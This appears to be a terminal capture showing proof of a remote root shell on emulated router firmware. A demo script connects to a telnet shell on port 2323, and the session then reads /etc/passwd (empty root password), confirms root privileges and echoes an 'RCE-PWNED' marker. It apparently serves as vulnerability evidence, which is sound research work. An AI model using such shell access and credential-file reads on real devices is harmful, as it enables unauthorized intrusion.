 File Edit View Search Terminal Help
$ python3 evidence/shell_demo.py    # sambung ROOT shell 2323
��\x01��\x1f��\x01��\x03uname -a
/ # uname -a
Linux (none) 4.1.17+ #28 Sat Oct 31 17:56:39 KST 2020 mips GNU/Linux
/ # cat /etc/passwd
root::0:0:root:/root:/bin/sh
/ # cat /proc/self/status | grep -E 'Uid|Gid|CapEff'
Uid:    0       0       0       0
Gid:    0       0       0       0
CapEff: 0000003fffffffff
/ # echo RCE-PWNED-AC6V2
RCE-PWNED-AC6V2
/ # ps w | grep -E 'httpd|telnetd|rc.g'
    1 root       0:02 /firmadyne/busybox sh /rc.g
   51 root       0:00 /firmadyne/busybox sh /rc.g
  151 root       0:00 telnetd -l /bin/sh -p 2323
  168 root       0:00 grep -E httpd|telnetd|rc.g
/ #